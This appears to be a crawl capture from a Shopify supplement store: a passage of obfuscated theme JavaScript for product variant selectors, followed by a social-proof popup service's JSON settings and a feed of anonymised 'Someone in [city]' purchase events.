_0x23e90a=_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x473)]??window[_0x49d0a5(0x2ee)][_0x49d0a5(0x27a)];if(_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x23e90a;if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x3d5648['dataset'][_0x49d0a5(0x203)];if(_0x36a6a9)_0x36a6a9[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x12d)]===_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x2c7)]&&(_0x32ae52[_0x49d0a5(0x3cb)]('disabled'),_0xe86767[_0x49d0a5(0x413)](_0x329df4=>{const _0x103388=_0x49d0a5;_0x329df4[_0x103388(0x3cb)](_0x103388(0x462));}));}if(!_0x513aa5)return;}[a0_0x4ff713(0x2ff)](){const _0x19d0b8=a0_0x4ff713,_0x596765=document[_0x19d0b8(0xff)]('product-form-'+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]);if(!_0x596765)return;const _0x43c096=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0xe8));var _0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x1a6));if(!_0x4dc06c)_0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x300));const _0x1be701=document['getElementById'](_0x19d0b8(0x469)+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]),_0xb9eac4=document[_0x19d0b8(0xff)](_0x19d0b8(0x24c)+this[_0x19d0b8(0x41b)]['section']),_0x106fd1=document[_0x19d0b8(0xff)](_0x19d0b8(0x3a5)+this[_0x19d0b8(0x41b)]['section']);if(!_0x43c096)return;if(_0x4dc06c)_0x4dc06c[_0x19d0b8(0xc9)]=window[_0x19d0b8(0x2ee)]['unavailable'];if(_0x1be701)_0x1be701['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));if(_0xb9eac4)_0xb9eac4['classList']['add'](_0x19d0b8(0x3aa));if(_0x106fd1)_0x106fd1['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));}[a0_0x4ff713(0x34f)](){const _0x3dc923=a0_0x4ff713;return this['variantData']=this[_0x3dc923(0x15f)]||JSON['parse'](this[_0x3dc923(0x105)](_0x3dc923(0x241))[_0x3dc923(0xc9)]),this[_0x3dc923(0x15f)];}}customElements['define']('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x347833=a0_0x4ff713;super(),this['secondarySelectSelector']='variant-selects-',this[_0x347833(0x38a)]=document[_0x347833(0xff)](''+this[_0x347833(0x309)]+this['dataset'][_0x347833(0x28b)]),this['isSecondary']=!![];}[a0_0x4ff713(0x3e7)](){const _0x439375=a0_0x4ff713;this['options']=this[_0x439375(0x105)]('select')[_0x439375(0x26f)][_0x439375(0x274)](',');}}customElements['define'](a0_0x4ff713(0x2c3),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4b0479=a0_0x4ff713;super(),this[_0x4b0479(0x309)]=_0x4b0479(0x182),this[_0x4b0479(0x38a)]=document[_0x4b0479(0xff)](''+this[_0x4b0479(0x309)]+this['dataset'][_0x4b0479(0x28b)]),this[_0x4b0479(0xac)]=!![];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x119),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x51d973=a0_0x4ff713;super(),this[_0x51d973(0x214)]=document['getElementById'](this[_0x51d973(0x41b)][_0x51d973(0x28b)]+_0x51d973(0x1b8));}['onVariantChange'](){const _0x91ac43=a0_0x4ff713;this[_0x91ac43(0x3e7)](),this['updateMasterId'](),this[_0x91ac43(0x19b)](!![],'',![]),this[_0x91ac43(0x305)](),!this[_0x91ac43(0x3d9)]?(this[_0x91ac43(0x19b)](!![],'',!![]),this[_0x91ac43(0x2ff)]()):(this[_0x91ac43(0x44e)](),this[_0x91ac43(0x34c)](),this[_0x91ac43(0x307)](),this['toggleAddButton'](!this[_0x91ac43(0x3d9)][_0x91ac43(0x2ec)],window['variantStrings']['soldOut']));}[a0_0x4ff713(0x44e)](){const _0x2956df=a0_0x4ff713;if(!this['currentVariant']||!this[_0x2956df(0x3d9)][_0x2956df(0x246)])return;const _0x589887=document[_0x2956df(0xff)](this[_0x2956df(0x41b)][_0x2956df(0x28b)]+_0x2956df(0x1d0));if(!_0x589887)return;const _0x4cea8d=this[_0x2956df(0x3d9)][_0x2956df(0x246)][_0x2956df(0x43b)],_0x3eb6a7=_0x4cea8d['src'][_0x2956df(0x274)]('?')[0x0],_0x42a1f2=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x246939=_0x42a1f2[_0x2956df(0x216)](_0x11a2d1=>_0x4cea8d[_0x2956df(0x2cf)]>=_0x11a2d1)['map'](_0xd46197=>_0x3eb6a7+'?width='+_0xd46197+'\x20'+_0xd46197+'w')['join'](',\x20');_0x589887[_0x2956df(0x30b)]=_0x246939+',\x20'+_0x3eb6a7+'\x20'+_0x4cea8d['width']+'w',_0x589887[_0x2956df(0x425)]=_0x3eb6a7+_0x2956df(0x2cd);}[a0_0x4ff713(0x307)](){const _0x2d69f5=a0_0x4ff713;if(!this[_0x2d69f5(0x3d9)]||!this[_0x2d69f5(0x214)])return;this['quickAddSubmit']['dataset'][_0x2d69f5(0x239)]=this[_0x2d69f5(0x41b)][_0x2d69f5(0x39f)]+'?variant='+this[_0x2d69f5(0x3d9)]['id'];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0xa6),CardVariantSelects);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://sp-micro-proxy.b-cdn.net/micro?unique_id=my-adventure-to-fit.myshopify.com
body_size: 4615
content:
{"site":{"free_plan_limit_reached":false,"billing_status":"active","billing_active":true,"pricing_plan_required":false,"settings":{"proof_mobile_position":"Top","proof_desktop_position":"Bottom Right","proof_pop_size":"small","proof_start_delay_time":3,"proof_time_between":3,"proof_display_time":5,"proof_visible":false,"proof_cycle":true,"proof_mobile_enabled":true,"proof_desktop_enabled":true,"proof_tablet_enabled":true,"proof_locale":"en","proof_show_powered_by":false},"site_integrations":[{"id":"1409876","enabled":true,"integration":{"name":"Shopify Abandoned Cart","handle":"shopify_abandoned_cart","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["cart"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"184","body":{"top":"You left something in your cart!","middle":"Visit cart to complete your purchase."},"raw_body":"<top>You left something in your cart!</top><middle>Visit cart to complete your purchase.</middle>","locale":"en"}},{"id":"1091418","enabled":true,"integration":{"name":"Nudge Pop","handle":"nudge","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":false,"proof_media_url":"https://ucarecdn.com/db196b26-714b-42a0-9257-0fc9dd0e7783/","proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"26178","body":{"top":{"h1":["Unless there's a hurricane"],"p":["Or a raging fire, or a zombie apocalypse. In that case, we may take a little longer than expected."]},"middle":""},"raw_body":"<top><h1>Unless there's a hurricane</h1><p>Or a raging fire, or a zombie apocalypse. In that case, we may take a little longer than expected.</p></top><middle></middle>"}},{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/fb","/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}},{"id":"1091416","enabled":true,"integration":{"name":"Shopify Cart Summary","handle":"shopify_cart_summary","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/fb","/product/fb","/products/fbcleanketoforbeginners","/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"119","body":{"top":"{{visitor_count}} visitors added {{add_to_cart_count}} items to their cart in the last {{time_range}}","middle":""},"raw_body":"<top>{{visitor_count}} visitors added {{add_to_cart_count}} items to their cart in the last {{time_range}}</top><middle></middle>","locale":"en"}},{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}},{"id":"1091417","enabled":true,"integration":{"name":"Shopify Order Summary","handle":"shopify_order_summary","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"120","body":{"top":"{{visitor_count}} visitors placed {{order_count}} orders in the last {{time_range}}","middle":""},"raw_body":"<top>{{visitor_count}} visitors placed {{order_count}} orders in the last {{time_range}}</top><middle></middle>","locale":"en"}},{"id":"1091419","enabled":true,"integration":{"name":"Recent Visitors","handle":"recent_visitors","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"68","body":{"top":"{{recent_visitors}} People","middle":"Have visited this website today"},"raw_body":"<top>{{recent_visitors}} People</top><middle>Have visited this website today</middle>","locale":"en"}},{"id":"1091420","enabled":true,"integration":{"name":"Live Visitors","handle":"live_visitors","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"69","body":{"top":"{{live_visitors}} People","middle":"Are viewing this page right now"},"raw_body":"<top>{{live_visitors}} People</top><middle>Are viewing this page right now</middle>","locale":"en"}},{"id":"1091415","enabled":true,"integration":{"name":"Shopify Reviews","handle":"shopify_review","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"102","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Reviewed {{product_title}} with {{rating}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Reviewed {{product_title}} with {{rating}}</middle>","locale":"en"}}],"events":[{"id":"244299380","created_at":"2026-01-22T12:13:09.000Z","variables":{"first_name":"Someone","city":"Phoenix","province":"Arizona","province_code":"AZ","country":"United States","country_code":"US","product_title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/grape-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Grape_Electrolytes_Powder_My_Adventure_to_Fit_Tiffany_Plate_Sugar_Free_Hydration_Drink_Mix.png?v=1758735372","product":{"id":"52467448","product_id":"7770501873883","title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2022-07-27T20:21:33.000Z","updated_at":"2026-01-22T12:13:17.553Z","published_at":"2024-12-20T20:10:49.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"244299147","created_at":"2026-01-22T12:04:47.000Z","variables":{"first_name":"Someone","city":"wrentham","province":"Massachusetts","province_code":"MA","country":"United States","country_code":"US","product_title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/watermelon-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","product":{"id":"63819027","product_id":"8928355188955","title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2025-06-25T15:49:22.721Z","updated_at":"2026-01-22T12:13:17.374Z","published_at":"2025-06-25T15:58:52.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"244299086","created_at":"2026-01-22T12:02:35.170Z","variables":{"first_name":"Someone","city":"Philadelphia","province":"Pennsylvania","province_code":"PA","country":"United States","country_code":"US","product_title":"Blue Raspberry Electrolytes – 37 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/electrolytes-blue-raspberry","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Blue_Raspberry_Electrolytes_My_Adventure_to_Fit_Canister_Tiffany_Plate_Tiktok_Hydration_Powder_Drink.png?v=1758728685","product":{"id":"57988181","product_id":"8104654536923","title":"Blue Raspberry Electrolytes – 37 Servings | Zero Sugar Hydration","created_at":"2023-10-11T23:12:17.000Z","updated_at":"2026-01-22T12:13:17.376Z","published_at":"2025-04-11T17:16:45.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244298518","created_at":"2026-01-22T11:44:30.627Z","variables":{"first_name":"Someone","city":"New York","province":"New York","province_code":"NY","country":"United States","country_code":"US","product_title":"Tangerine Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/tangerine-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/tangerine_electrolytes.png?v=1757955203","product":{"id":"52441481","product_id":"7768600871131","title":"Tangerine Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2022-07-26T02:03:17.000Z","updated_at":"2026-01-22T00:42:03.596Z","published_at":"2023-06-28T03:05:15.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244298463","created_at":"2026-01-22T11:42:43.639Z","variables":{"first_name":"Someone","city":"Monongahela","province":"Pennsylvania","province_code":"PA","country":"United States","country_code":"US","product_title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/grape-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Grape_Electrolytes_Powder_My_Adventure_to_Fit_Tiffany_Plate_Sugar_Free_Hydration_Drink_Mix.png?v=1758735372","product":{"id":"52467448","product_id":"7770501873883","title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2022-07-27T20:21:33.000Z","updated_at":"2026-01-22T12:13:17.553Z","published_at":"2024-12-20T20:10:49.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244297046","created_at":"2026-01-22T10:54:00.947Z","variables":{"first_name":"Someone","city":"Secaucus","province":"New Jersey","province_code":"NJ","country":"United States","country_code":"US","product_title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/watermelon-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","product":{"id":"63819027","product_id":"8928355188955","title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2025-06-25T15:49:22.721Z","updated_at":"2026-01-22T12:13:17.374Z","published_at":"2025-06-25T15:58:52.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244296283","created_at":"2026-01-22T10:25:07.815Z","variables":{"first_name":"Someone","city":"Northumberland","province":"Pennsylvania","province_code":"PA","country":"United States","country_code":"US","product_title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/grape-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Grape_Electrolytes_Powder_My_Adventure_to_Fit_Tiffany_Plate_Sugar_Free_Hydration_Drink_Mix.png?v=1758735372","product":{"id":"52467448","product_id":"7770501873883","title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2022-07-27T20:21:33.000Z","updated_at":"2026-01-22T12:13:17.553Z","published_at":"2024-12-20T20:10:49.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244296206","created_at":"2026-01-22T10:22:23.716Z","variables":{"first_name":"Someone","city":"Conroe","province":"Texas","province_code":"TX","country":"United States","country_code":"US","product_title":"Apple Banana Greens Superfood Blend – Daily Greens Powder with Inulin Prebiotic for Gut Health & Digestion, Zero Sugar"},"click_url":"https://myadventuretofit.com/products/apple-banana-greens","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/1_greens_my_adventure_to_fit.png?v=1758053582","product":{"id":"51285766","product_id":"3967860375649","title":"Apple Banana Greens Superfood Blend – Daily Greens Powder with Inulin Prebiotic for Gut Health & Digestion, Zero Sugar","created_at":"2019-08-05T15:58:25.000Z","updated_at":"2026-01-21T23:25:39.783Z","published_at":"2025-09-12T18:07:59.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244296208","created_at":"2026-01-22T10:22:21.000Z","variables":{"first_name":"Someone","city":"Lipan","province":"Texas","province_code":"TX","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/tiffanymageeweightloss_1.png?v=1764958950","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2026-01-21T19:06:38.804Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"244296169","created_at":"2026-01-22T10:21:12.413Z","variables":{"first_name":"Someone","city":"Des Plaines","province":"Illinois","province_code":"IL","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/tiffanymageeweightloss_1.png?v=1764958950","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2026-01-21T19:06:38.804Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244295077","created_at":"2026-01-22T09:39:05.000Z","variables":{"first_name":"Someone","city":"Etobicoke","province":"Ontario","province_code":"ON","country":"Canada","country_code":"CA","product_title":"Free Crock Pot Recipes Digital Download"},"click_url":"https://myadventuretofit.com/products/crockpot","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Crock_Pot_Recipes_f2c9160f-9b3a-45dd-9155-97aa15346845.png?v=1761079674","product":{"id":"58927772","product_id":"8233367404763","title":"Free Crock Pot Recipes Digital Download","created_at":"2024-01-19T17:19:50.000Z","updated_at":"2026-01-16T23:11:34.994Z","published_at":"2024-01-19T17:24:02.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"244294922","created_at":"2026-01-22T09:32:58.079Z","variables":{"first_name":"Someone","city":"Toronto","province":"Ontario","province_code":"ON","country":"Canada","country_code":"CA","product_title":"Free Crock Pot Recipes Digital 